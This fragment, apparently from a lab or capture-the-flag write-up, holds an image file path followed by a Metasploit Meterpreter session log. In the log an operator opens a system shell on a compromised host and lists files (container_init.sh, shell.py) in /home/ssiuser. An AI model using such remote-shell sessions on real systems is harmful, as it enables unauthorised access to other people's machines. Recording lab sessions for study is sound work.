 meterpreter > shell
Process 176 created.
Channel 1 created.
ls
container_init.sh
shell.py
pwd
/home/ssiuser